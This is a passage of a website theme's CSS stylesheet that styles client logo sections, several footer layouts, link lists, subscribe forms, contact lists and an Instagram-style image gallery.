  background-color: var(--bg-theme-color1);
  border-radius: 10px;
}
.clients-section-three .client-block a {
  min-height: 112px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.clients-section-three .client-block a img {
  opacity: 0.8;
}

/*** 

====================================================================
    Clients Section Four
====================================================================

***/
.clients-section-four {
  position: relative;
  padding: 120px 0 90px;
}
.clients-section-four .client-block a {
  min-height: 100px;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.clients-section-four .client-block a:hover img {
  opacity: 0.8;
}

/***

==================================================================
	Main Footer
==================================================================

***/
.main-footer {
  position: relative;
  background-color: var(--bg-theme-color2);
  /* Widget Section */
}
.main-footer .bg {
  background-size: auto;
}
@media (max-width: 767.98px) {
  .main-footer .bg {
    opacity: 0.1;
  }
}
.main-footer .footer-bg-1 {
  background-image: url(../images/background/footer-bg-1.png);
  background-color: #101A29;
  background-position: left bottom;
}
.main-footer .footer-bg-2 {
  background-image: url(../images/icons/footer-bg-2.png);
  background-position: right bottom;
}
.main-footer .footer-bg-3 {
  background-image: url(../images/icons/footer-bg-3.png);
  background-position: right bottom;
}
.main-footer .footer-bg-4 {
  background-image: url(../images/icons/footer-bg-4.png);
  background-position: right bottom;
  opacity: 0.1;
}
.main-footer .footer-bg-5 {
  background-image: url(../images/icons/footer-bg-5.png);
  background-position: center;
  background-size: cover;
}
.main-footer .footer-bg-6 {
  background-image: url(../images/icons/footer-bg-6.png);
  background-position: right bottom;
}
.main-footer .footer-bg-7 {
  background-image: url(../images/icons/footer-bg-7.png);
}
.main-footer .footer-bg-8 {
  background-image: url(../images/icons/footer-bg-8.png);
}
.main-footer .footer-bg-9 {
  background-image: url(../images/icons/footer-bg-9.png);
  background-position: right bottom;
}
.main-footer .footer-bg-10 {
  background-image: url(../images/icons/footer-bg-10.png);
  background-position: right bottom;
}
.main-footer .footer-bg-11 {
  background-image: url(../images/icons/footer-bg-11.png);
}
.main-footer .footer-bg-12 {
  background-image: url(../images/icons/footer-bg-12.png);
  background-position: right bottom;
}
.main-footer .footer-bg-13 {
  background-image: url(../images/icons/footer-bg-13.png);
}
.main-footer .footer-bg-14 {
  background-image: url(../images/icons/footer-bg-14.jpg);
}
.main-footer .footer-bg-15 {
  background-image: url(../images/icons/footer-bg-15.png);
}
.main-footer .widgets-section {
  position: relative;
  padding: 40px 0 10px;
}
.main-footer .footer-column {
  position: relative;
}
.main-footer .footer-widget {
  position: relative;
}
.main-footer .widget-title {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 16px;
}
.main-footer .widget-content {
  position: relative;
}
.main-footer .widget-content .text {
  color: var(--theme-color-light);
}

.user-links {
  position: relative;
}
.user-links li {
  position: relative;
  padding-left: 30px;
  font-size: var(--body-font-size);
  line-height: 32px;
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 10px;
}
.user-links li:before {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 14px;
  content: "\f061";
  color: #e0e0e0;
  font-family: "Font Awesome 6 Pro";
}
.user-links li:last-child {
  margin-bottom: 0;
}
.user-links li a {
  position: relative;
  display: inline-block;
  color: inherit;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.user-links li a:hover {
  color: #FFFFFF;
}
.user-links li a:before {
  position: absolute;
  left: 0;
  bottom: 3px;
  width: 0;
  height: 1px;
  background-color: var(--bg-theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.user-links li a:hover:before {
  width: 100%;
}
.user-links.style-two li {
  padding-left: 0;
}
.user-links.style-two li:before {
  display: none;
}
.user-links.style-three li {
  padding-left: 25px;
}
.user-links.style-three li:before {
  color: var(--theme-color1);
  content: "\f00c";
}
.user-links.style-four li {
  padding-left: 20px;
}
.user-links.style-four li:before {
  content: "\f105";
}
.user-links.two-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.user-links.two-column li {
  width: 50%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
}

.recent-post {
  position: relative;
  margin-bottom: 30px;
}
.recent-post:last-child {
  margin-bottom: 0;
}
.recent-post .inner {
  position: relative;
  padding-left: 100px;
  min-height: 80px;
}
.recent-post .inner:hover .post-thumb img {
  opacity: 0.7;
}
.recent-post .inner .post-thumb {
  position: absolute;
  left: 0;
  top: 0;
  height: 80px;
  width: 80px;
  border-radius: 5px;
  overflow: hidden;
}
.recent-post .inner .post-thumb img {
  width: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.recent-post .inner .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--theme-color-light);
  line-height: 30px;
  margin-bottom: 5px;
}
.recent-post .inner .post-info i {
  font-size: 12px;
  margin-right: 10px;
  color: var(--theme-color1);
}
.recent-post .inner .post-title {
  color: var(--theme-color-light);
  letter-spacing: -0.8px;
  margin-bottom: 0;
}

/* Subscribe Form */
.subscribe-form {
  position: relative;
}
.subscribe-form .form-group {
  position: relative;
}
.subscribe-form .form-group input[type=text],
.subscribe-form .form-group input[type=email] {
  position: relative;
  display: block;
  height: 72px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 32px;
  color: var(--theme-color-light);
  padding: 20px 30px;
  background: transparent;
  border: 1px solid #333F4D;
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.subscribe-form .form-group input[type=text]::-webkit-input-placeholder, .subscribe-form .form-group input[type=email]::-webkit-input-placeholder {
  color: #fff;
}
.subscribe-form .form-group input[type=text]::-moz-placeholder, .subscribe-form .form-group input[type=email]::-moz-placeholder {
  color: #fff;
}
.subscribe-form .form-group input[type=text]:-ms-input-placeholder, .subscribe-form .form-group input[type=email]:-ms-input-placeholder {
  color: #fff;
}
.subscribe-form .form-group input[type=text]::-ms-input-placeholder, .subscribe-form .form-group input[type=email]::-ms-input-placeholder {
  color: #fff;
}
.subscribe-form .form-group input[type=text]::placeholder,
.subscribe-form .form-group input[type=email]::placeholder {
  color: #fff;
}
.subscribe-form .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  padding: 20px 30px;
  line-height: 32px;
  border-radius: 0 10px 10px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media (max-width: 767.98px) {
  .subscribe-form .form-group .theme-btn {
    position: relative;
    width: 100%;
    border-radius: 10px;
    line-height: 20px;
    margin-top: 20px;
  }
}

/*=== Footer Bottom ===*/
.footer-bottom {
  position: relative;
  z-index: 3;
  border-top: 1px solid #333F4D;
  padding: 15px 0;
	
}
.footer-bottom .inner-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
@media (max-width: 991.98px) {
  .footer-bottom .inner-container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.footer-bottom .copyright-text {
  position: relative;
  margin-bottom: 0;
  color: rgba(255, 255, 255, 0.7);
}
@media (max-width: 991.98px) {
  .footer-bottom .copyright-text {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    text-align: center;
    margin-top: 30px;
  }
}
.footer-bottom .copyright-text a {
  color: inherit;
}
.footer-bottom .copyright-text a:hover {
  color: #ffffff;
}
.footer-bottom .footer-nav {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media (max-width: 575.98px) {
  .footer-bottom .footer-nav {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.footer-bottom .footer-nav li {
  font-size: var(--body-font-size);
  line-height: 32px;
  color: rgba(255, 255, 255, 0.7);
  margin-left: 30px;
}
.footer-bottom .footer-nav li:first-child {
  margin-left: 0;
}
@media (max-width: 575.98px) {
  .footer-bottom .footer-nav li {
    margin: 0 30px !important;
    text-align: center;
  }
}
.footer-bottom .footer-nav li a {
  color: inherit;
}
.footer-bottom .footer-nav li a:hover {
  color: var(--theme-color-light);
}

@media (max-width: 1199.98px) {
  .footer-style-one .bg {
    background-image: none;
  }
}
.footer-style-one .about-widget .logo {
  position: relative;
  top: -20px;
  margin-bottom: 10px;
}
@media (max-width: 767.98px) {
  .footer-style-one .about-widget .logo {
    top: 0;
  }
}
.footer-style-one .about-widget .text {
  margin-bottom: 20px;
}
.footer-style-one .links-widget {
  padding-left: 50px;
  margin-bottom: 20px;
}
@media (max-width: 1199.98px) {
  .footer-style-one .links-widget {
    padding-left: 0;
  }
}

@media (max-width: 575.98px) {
  .footer-style-two .bg {
    display: none;
  }
}
.footer-style-two .newsletter-widget .widget-title {
  margin-bottom: 45px;
}
.footer-style-two .contact-info-outer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.footer-style-two .contact-info-outer .contact-info-box {
  margin-right: 80px;
  margin-top: 50px;
}
.footer-style-two .contact-info-outer .contact-info-box .widget-title {
  padding-left: 40px;
  margin-bottom: 10px;
}
.footer-style-two .contact-info-outer .contact-info-box .widget-title .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--bg-theme-color1);
  font-size: 14px;
}
.footer-style-two .contact-info-outer .contact-info-box .user-links {
  padding-left: 40px;
}
.footer-style-two .contact-info-outer .contact-info-box .user-links li {
  margin-bottom: 5px;
}
.footer-style-two .links-widget {
  padding-left: 80px;
}
@media (max-width: 1199.98px) {
  .footer-style-two .links-widget {
    padding-left: 0;
  }
}
.footer-style-two .blog-widget .recent-post {
  padding-bottom: 20px;
  border-bottom: 1px solid #333F4D;
  margin-bottom: 20px;
}
.footer-style-two .blog-widget .recent-post:last-child {
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 0;
}
.footer-style-two .footer-bottom {
  border-top: 0;
  padding: 0;
}
.footer-style-two .footer-bottom .inner-container {
  padding: 30px 0;
  border-top: 1px solid #333F4D;
}

.footer-style-three .widgets-section {
  padding-top: 80px;
}
.footer-style-three .about-widget-two {
  position: relative;
  background-color: var(--theme-color-light);
  border-top: 3px solid var(--theme-color1);
  border-radius: 10px;
  padding: 30px 40px 40px;
  text-align: center;
}
.footer-style-three .about-widget-two .logo {
  display: inline-block;
  margin-bottom: 10px;
}
.footer-style-three .about-widget-two .text {
  position: relative;
  color: var(--theme-color2);
  margin-bottom: 40px;
}
.footer-style-three .links-widget {
  padding-left: 40px;
}
@media (max-width: 991.98px) {
  .footer-style-three .links-widget {
    padding-left: 0;
  }
}
.footer-style-three .newsletter-widget {
  padding-right: 30px;
  margin-left: -30px;
}
@media (max-width: 991.98px) {
  .footer-style-three .newsletter-widget {
    padding-right: 0;
    margin-left: 0;
  }
}
.footer-style-three .footer-bottom {
  border-top: 0;
  padding: 0;
}
.footer-style-three .footer-bottom .inner-container {
  padding: 30px 0;
  border-top: 1px solid #333F4D;
}

/* Contact List Two */
.contact-list-two {
  position: relative;
}
.contact-list-two .contact-info {
  position: relative;
  padding-left: 42px;
  min-height: 30px;
  margin-bottom: 30px;
}
.contact-list-two .contact-info:last-child {
  margin-bottom: 0;
}
.contact-list-two .contact-info .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  overflow: hidden;
  color: var(--theme-color-light);
}
.contact-list-two .contact-info .icon:after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color1);
  content: "";
  opacity: 0.1;
}
.contact-list-two .contact-info .title {
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}
.contact-list-two .contact-info .text {
  color: var(--theme-color-light);
}
.contact-list-two .contact-info .text a {
  color: var(--theme-color-light);
}

/* Subscribe Form Two */
.subscribe-form-two {
  position: relative;
}
.subscribe-form-two .text {
  color: var(--theme-color-light);
  margin-bottom: 20px;
}
.subscribe-form-two .form-group {
  position: relative;
}
.subscribe-form-two .form-group input[type=text],
.subscribe-form-two .form-group input[type=email] {
  position: relative;
  display: block;
  height: 72px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color-light);
  padding: 20px 20px;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.subscribe-form-two .form-group input[type=text]::-webkit-input-placeholder, .subscribe-form-two .form-group input[type=email]::-webkit-input-placeholder {
  color: #fff;
}
.subscribe-form-two .form-group input[type=text]::-moz-placeholder, .subscribe-form-two .form-group input[type=email]::-moz-placeholder {
  color: #fff;
}
.subscribe-form-two .form-group input[type=text]:-ms-input-placeholder, .subscribe-form-two .form-group input[type=email]:-ms-input-placeholder {
  color: #fff;
}
.subscribe-form-two .form-group input[type=text]::-ms-input-placeholder, .subscribe-form-two .form-group input[type=email]::-ms-input-placeholder {
  color: #fff;
}
.subscribe-form-two .form-group input[type=text]::placeholder,
.subscribe-form-two .form-group input[type=email]::placeholder {
  color: #fff;
}
.subscribe-form-two .form-group .theme-btn {
  margin-top: 10px;
  width: 100%;
}

.footer-style-four.pull-up .widgets-section {
  padding-top: 210px;
  margin-top: -120px;
}
.footer-style-four .widgets-section {
  padding-bottom: 20px;
}
.footer-style-four .about-widget .logo {
  margin-top: -10px;
  margin-bottom: 18px;
}
.footer-style-four .about-widget .text {
  color: var(--theme-color-light);
  margin-bottom: 30px;
}
.footer-style-four .about-widget .subscribe-form-three {
  margin-bottom: 40px;
  max-width: 350px;
}
.footer-style-four .contact-widget {
  padding-left: 60px;
}
@media (max-width: 1199.98px) {
  .footer-style-four .contact-widget {
    padding-left: 0;
  }
}
.footer-style-four .links-widget {
  padding-left: 60px;
}
@media (max-width: 1199.98px) {
  .footer-style-four .links-widget {
    padding-left: 0;
  }
}
.footer-style-four .newsletter-widget {
  padding-right: 30px;
  margin-left: -30px;
}
@media (max-width: 1199.98px) {
  .footer-style-four .newsletter-widget {
    margin-left: 0;
    padding-right: 0;
  }
}
.footer-style-four .recent-post .inner .post-info {
  font-size: 14px;
}

/* Contact List Three */
.contact-list-three {
  position: relative;
}
.contact-list-three .contact-info {
  position: relative;
  padding-left: 80px;
  min-height: 60px;
  margin-bottom: 20px;
}
.contact-list-three .contact-info:last-child {
  margin-bottom: 0;
}
.contact-list-three .contact-info .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 24px;
  border-radius: 5px;
  background: rgba(255, 255, 255, 0.05);
  overflow: hidden;
  color: var(--theme-color-light);
}
.contact-list-three .contact-info .title {
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}
.contact-list-three .contact-info .text {
  color: var(--theme-color-light);
  line-height: 24px;
}
.contact-list-three .contact-info .text a {
  color: var(--theme-color-light);
}
.contact-list-three .contact-info .text:hover a {
  color: var(--theme-color1);
}

/* Subscribe Form Three */
.subscribe-form-three {
  position: relative;
}
.subscribe-form-three .form-group {
  position: relative;
}
.subscribe-form-three .form-group input[type=text],
.subscribe-form-three .form-group input[type=email] {
  position: relative;
  display: block;
  height: 60px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color2);
  padding: 20px 30px;
  background: var(--theme-color-light);
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.subscribe-form-three .form-group input[type=text]::-webkit-input-placeholder, .subscribe-form-three .form-group input[type=email]::-webkit-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group input[type=text]::-moz-placeholder, .subscribe-form-three .form-group input[type=email]::-moz-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group input[type=text]:-ms-input-placeholder, .subscribe-form-three .form-group input[type=email]:-ms-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group input[type=text]::-ms-input-placeholder, .subscribe-form-three .form-group input[type=email]::-ms-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group input[type=text]::placeholder,
.subscribe-form-three .form-group input[type=email]::placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  padding: 15px 5px;
  width: 60px;
  height: 60px;
  line-height: 30px;
  text-align: center;
  border-radius: 0 5px 5px 0;
}
.subscribe-form-three .form-group .theme-btn:before {
  border-radius: 0 5px 5px 0;
}
.subscribe-form-three .form-group .theme-btn i {
  margin-left: 0;
}

.footer-style-five .widgets-section {
  padding-bottom: 20px;
}
.footer-style-five .about-widget .logo {
  margin-top: -25px;
  margin-bottom: 30px;
}
.footer-style-five .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 40px;
}
.footer-style-five .blog-widget {
  padding-left: 50px;
}
@media (max-width: 1199.98px) {
  .footer-style-five .blog-widget {
    padding-left: 0;
  }
}
.footer-style-five .recent-post .inner .post-info {
  font-size: 14px;
}
.footer-style-five .footer-bottom .footer-nav li a {
  color: rgba(255, 255, 255, 0.5);
}
.footer-style-five .footer-bottom .footer-nav li a:hover {
  color: var(--theme-color-light);
}
.footer-style-five .footer-bottom .copyright-text {
  color: rgba(255, 255, 255, 0.5);
}
.footer-style-five .footer-bottom .copyright-text a:hover {
  color: var(--theme-color-light);
}

.contact-list-four {
  position: relative;
}
.contact-list-four .contact-info {
  position: relative;
  padding-left: 80px;
  min-height: 60px;
  margin-bottom: 25px;
}
.contact-list-four .contact-info:last-child {
  margin-bottom: 0;
}
.contact-list-four .contact-info .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 24px;
  border-radius: 10px;
  background: var(--bg-theme-color1);
  overflow: hidden;
  color: var(--theme-color-light);
}
.contact-list-four .contact-info .title {
  position: relative;
  top: -5px;
  display: block;
  color: var(--theme-color-light);
  margin-bottom: 5px;
}
.contact-list-four .contact-info .text {
  color: var(--theme-color-light);
  line-height: 22px;
}
.contact-list-four .contact-info .text a {
  color: var(--theme-color-light);
}
.contact-list-four .contact-info .text:hover a {
  color: var(--theme-color1);
}
.contact-list-four.style-two .contact-info {
  margin-bottom: 20px;
}
.contact-list-four.style-two .icon {
  border-radius: 5px;
  overflow: hidden;
  background-color: transparent;
}
.contact-list-four.style-two .icon::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: 0.1;
  background-color: var(--bg-theme-color1);
  content: "";
}
.contact-list-four.style-two .title {
  top: 0;
  font-size: 20px;
  font-weight: 500;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
}

/* Subscribe Form Three */
.subscribe-form-three {
  position: relative;
}
.subscribe-form-three .form-group {
  position: relative;
}
.subscribe-form-three .form-group input[type=text],
.subscribe-form-three .form-group input[type=email] {
  position: relative;
  display: block;
  height: 60px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color2);
  padding: 20px 30px;
  background: var(--theme-color-light);
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.subscribe-form-three .form-group input[type=text]::-webkit-input-placeholder, .subscribe-form-three .form-group input[type=email]::-webkit-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group input[type=text]::-moz-placeholder, .subscribe-form-three .form-group input[type=email]::-moz-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group input[type=text]:-ms-input-placeholder, .subscribe-form-three .form-group input[type=email]:-ms-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group input[type=text]::-ms-input-placeholder, .subscribe-form-three .form-group input[type=email]::-ms-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group input[type=text]::placeholder,
.subscribe-form-three .form-group input[type=email]::placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  padding: 15px 5px;
  width: 60px;
  height: 60px;
  line-height: 30px;
  text-align: center;
  border-radius: 0 5px 5px 0;
}
.subscribe-form-three .form-group .theme-btn:before {
  border-radius: 0 5px 5px 0;
}
.subscribe-form-three .form-group .theme-btn i {
  margin-left: 0;
}

.footer-style-six .widgets-section {
  padding-bottom: 10px;
}
.footer-style-six .about-widget .logo {
  margin-top: -25px;
  margin-bottom: 30px;
}
.footer-style-six .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 30px;
}
.footer-style-six .about-widget .widget-title {
  margin-bottom: 10px;
}
.footer-style-six .links-widget {
  padding-left: 40px;
}
@media (max-width: 1199.98px) {
  .footer-style-six .links-widget {
    padding-left: 0;
  }
}
.footer-style-six .location-widget .map-image {
  margin-bottom: 30px;
}

.contact-list-five {
  position: relative;
}
.contact-list-five li {
  position: relative;
  color: #F2F3F5;
  margin-bottom: 5px;
}
.contact-list-five li:last-child {
  margin-bottom: 0;
}
.contact-list-five li a {
  color: inherit;
}
.contact-list-five li a:hover {
  color: var(--theme-color-light);
}

.footer-style-seven .widgets-section {
  padding-top: 80px;
  padding-bottom: 40px;
}
.footer-style-seven .subscribe-form-four {
  max-width: 765px;
  margin: 0 auto 77px;
}
.footer-style-seven .about-widget .logo {
  margin-top: -15px;
  margin-bottom: 30px;
}
.footer-style-seven .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 40px;
}
.footer-style-seven .about-widget .social-icon-two li a {
  background-color: rgba(227, 227, 227, 0.1);
}
.footer-style-seven .links-widget {
  padding-left: 40px;
  padding-right: 30px;
}
@media (max-width: 1199.98px) {
  .footer-style-seven .links-widget {
    padding-left: 0;
    padding-right: 0;
  }
}
.footer-style-seven .contact-widget {
  margin-left: -50px;
  padding-right: 50px;
}
@media (max-width: 1199.98px) {
  .footer-style-seven .contact-widget {
    margin-left: 0;
    padding-right: 0;
  }
}
.footer-style-seven .recent-post .inner {
  padding-left: 110px;
}
.footer-style-seven .recent-post .post-info i {
  font-size: 14px;
}

/* Subscribe Form Fhree */
.subscribe-form-four {
  position: relative;
}
.subscribe-form-four .form-group {
  position: relative;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 10px;
  padding: 10px 10px;
}
.subscribe-form-four .form-group input[type=text],
.subscribe-form-four .form-group input[type=email] {
  position: relative;
  display: block;
  height: 70px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color-light);
  padding: 20px 30px;
  background: transparent;
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .subscribe-form-four .form-group input[type=text],
  .subscribe-form-four .form-group input[type=email] {
    background-color: rgba(255, 255, 255, 0.1);
  }
}
.subscribe-form-four .form-group input[type=text]::-webkit-input-placeholder, .subscribe-form-four .form-group input[type=email]::-webkit-input-placeholder {
  color: var(--theme-color-light);
}
.subscribe-form-four .form-group input[type=text]::-moz-placeholder, .subscribe-form-four .form-group input[type=email]::-moz-placeholder {
  color: var(--theme-color-light);
}
.subscribe-form-four .form-group input[type=text]:-ms-input-placeholder, .subscribe-form-four .form-group input[type=email]:-ms-input-placeholder {
  color: var(--theme-color-light);
}
.subscribe-form-four .form-group input[type=text]::-ms-input-placeholder, .subscribe-form-four .form-group input[type=email]::-ms-input-placeholder {
  color: var(--theme-color-light);
}
.subscribe-form-four .form-group input[type=text]::placeholder,
.subscribe-form-four .form-group input[type=email]::placeholder {
  color: var(--theme-color-light);
}
.subscribe-form-four .form-group .theme-btn {
  position: absolute;
  right: 10px;
  top: 10px;
  padding: 20px 30px;
  line-height: 30px;
  text-align: center;
  min-width: 200px;
}
@media (max-width: 575.98px) {
  .subscribe-form-four .form-group .theme-btn {
    position: relative;
    right: 0;
    top: 0;
    width: 100%;
    margin-top: 10px;
  }
}

.contact-list-six {
  position: relative;
}
.contact-list-six li {
  position: relative;
  color: #F2F3F5;
  border: 1px solid rgba(255, 255, 255, 0.2);
  padding: 10px 26px 10px 46px;
  border-radius: 10px;
  margin-bottom: 20px;
}
.contact-list-six li:last-child {
  margin-bottom: 0;
}
.contact-list-six li a {
  color: inherit;
}
.contact-list-six li a:hover {
  color: var(--theme-color1);
}
.contact-list-six li i {
  position: absolute;
  left: 0px;
  top: 10px;
  width: 46px;
  text-align: center;
}

.footer-style-eight .widgets-section {
  padding-top: 80px;
  padding-bottom: 0px;
}
.footer-style-eight .widget-title {
  margin-bottom: 40px;
}
.footer-style-eight .widget-title:before {
  position: absolute;
  left: 0;
  bottom: -10px;
  width: 40px;
  border-bottom: 2px solid var(--theme-color1);
  content: "";
}
.footer-style-eight .about-widget .logo {
  margin-top: -15px;
  margin-bottom: 30px;
}
.footer-style-eight .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 30px;
}
.footer-style-eight .subscribe-widget {
  margin-right: -20px;
  padding-left: 20px;
}
@media (max-width: 1199.98px) {
  .footer-style-eight .subscribe-widget {
    margin-right: 0;
    padding-left: 0;
  }
}
.footer-style-eight .subscribe-widget .text {
  margin-bottom: 20px;
}
.footer-style-eight .contact-widget {
  padding-left: 35px;
}
@media (max-width: 1199.98px) {
  .footer-style-eight .contact-widget {
    padding-left: 0;
  }
}
.footer-style-eight .insta-gallery {
  max-width: 400px;
}

/* Subscribe Form Five */
.subscribe-form-five {
  position: relative;
}
.subscribe-form-five .form-group {
  position: relative;
}
.subscribe-form-five .form-group input[type=text],
.subscribe-form-five .form-group input[type=email] {
  position: relative;
  display: block;
  height: 50px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color2);
  padding: 10px 30px;
  background: var(--theme-color-light);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.subscribe-form-five .form-group input[type=text]::-webkit-input-placeholder, .subscribe-form-five .form-group input[type=email]::-webkit-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-five .form-group input[type=text]::-moz-placeholder, .subscribe-form-five .form-group input[type=email]::-moz-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-five .form-group input[type=text]:-ms-input-placeholder, .subscribe-form-five .form-group input[type=email]:-ms-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-five .form-group input[type=text]::-ms-input-placeholder, .subscribe-form-five .form-group input[type=email]::-ms-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-five .form-group input[type=text]::placeholder,
.subscribe-form-five .form-group input[type=email]::placeholder {
  color: var(--theme-color2);
}
.subscribe-form-five .form-group .theme-btn {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 50px;
  height: 50px;
  padding: 10px 10px;
  line-height: 30px;
  border-radius: 10px;
  text-align: center;
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.subscribe-form-five .form-group .theme-btn:hover {
  color: var(--theme-color2);
}

.contact-list-seven {
  position: relative;
}
.contact-list-seven li {
  position: relative;
  padding-left: 35px;
  color: var(--theme-color-light);
  margin-bottom: 20px;
}
.contact-list-seven li a {
  color: var(--theme-color-light);
}
.contact-list-seven li i {
  position: absolute;
  left: 0px;
  top: 0px;
  font-size: 18px;
  color: var(--theme-color1);
}

.insta-gallery {
  position: relative;
  margin: 0px -7px 0;
}
.insta-gallery .image {
  position: relative;
  float: left;
  width: 33.3333%;
  padding: 0px 7px;
  margin-bottom: 14px;
}
.insta-gallery img {
  display: block;
  width: 100%;
  border-radius: 5px;
}
.insta-gallery a {
  position: relative;
  display: block;
}
.insta-gallery a:hover:after {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.insta-gallery a:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.insta-gallery a:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: var(--bg-theme-color1);
  opacity: 0.8;
  content: "";
  border-radius: 5px;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.insta-gallery a:after {
  position: absolute;
  height: 20px;
  width: 20px;
  left: 50%;
  top: 50%;
  margin-left: -10px;
  margin-top: -10px;
  content: "\f0b2";
  text-align: center;
  line-height: 20px;
  font-size: 20px;
  color: var(--theme-color-light);
  font-family: "Font Awesome 6 Pro";
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.insta-gallery.style-two {
  margin: 0 -15px;
}
.insta-gallery.style-two .image {
  padding: 0 15px;
  margin-bottom: 30px;
}
.insta-gallery.style-two .image a {
  border-radius: 10px;
  overflow: hidden;
}

.footer-style-nine .widgets-section {
